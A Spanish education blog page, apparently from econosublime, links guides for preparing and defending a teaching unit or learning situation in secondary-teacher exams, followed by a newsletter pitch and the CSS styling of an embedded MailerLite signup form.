justify;\"\u003E\u003Ch4\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos explicado\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;cómo elaborar una programación didáctica para las\u0026nbsp;oposiciones de secundaria para las oposiciones de 2026-2027\u003C\/a\u003E, nos vamos a centrar en la elaboración y defensa de las unidades didácticas\/situaciones de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar y antes de empezar, tenemos que tener claro si nos piden elaborar y defender una unidad didáctica o una situación de aprendizaje\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa clave es que va a depender de la comunidad autónoma a la que me presento y para ello debo ver qué dice la convocatoria. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003EImprescindible\u003C\/u\u003E\u003C\/span\u003E la lectura de esta entrada\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-weight: 400;\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(actualizado ENERO 2026)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-weight: normal;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026-2027\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eenero 2026\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EEn mi canal de\u0026nbsp;YouTube puedes ver varios vídeos sobre la defensa.\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/@ECONOSUBLIME\"\u003ECanal econosublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan.\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: 